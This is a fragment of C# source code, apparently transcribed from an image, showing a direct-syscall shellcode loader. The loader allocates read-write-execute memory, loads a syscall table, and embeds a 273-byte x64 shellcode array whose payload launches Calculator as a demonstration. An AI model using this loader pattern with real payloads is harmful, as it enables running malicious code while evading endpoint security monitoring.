 19 SyscallFunctions Syscall_funcitons = new SyscallFunctions();
20 Syscall_funcitons.GenerateRWXMemorySegment();
21 ModuleUtil.SetSyscallTable(filename_path);
22
23
24 byte[] buf1 = new byte[273] {
25 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52,
26 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48,
27 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9,
28 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
29 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48,
30 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01,
31 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48,
32 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
33 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c,
34 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0,
35 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04,
36 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
37 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48,
38 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00, 0x00,
39 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f,
40 0x87, 0xff, 0xd5, 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
41 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb,
42 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c,
43 0x63, 0x00, 0xc3
44 };